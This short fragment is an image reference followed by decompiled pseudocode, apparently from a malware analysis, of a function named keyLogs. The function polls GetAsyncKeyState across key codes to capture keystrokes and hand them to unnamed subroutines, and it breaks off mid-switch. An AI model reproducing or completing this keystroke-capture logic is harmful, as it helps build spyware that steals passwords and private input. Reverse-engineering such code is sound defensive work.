 1 int keyLogs()
2 {
3   int result; // eax
4   int v1; // [esp+0h] [ebp-8h]
5   __int16 i; // [esp+4h] [ebp-4h]
6
7   for ( i = 8; ; ++i )
8   {
9     if ( i > 222 )
10       return 0;
11     if ( GetAsyncKeyState(i) == -32767 )
12       break;
13 LABEL_2:
14     ;
15   }
16   switch ( i )
17   {
18     case '\'':
19       return sub_100093B0(v1);
20     case '(':
21       return sub_100093C0(v1);
22     case ')':
23       return sub_100093D0(v1);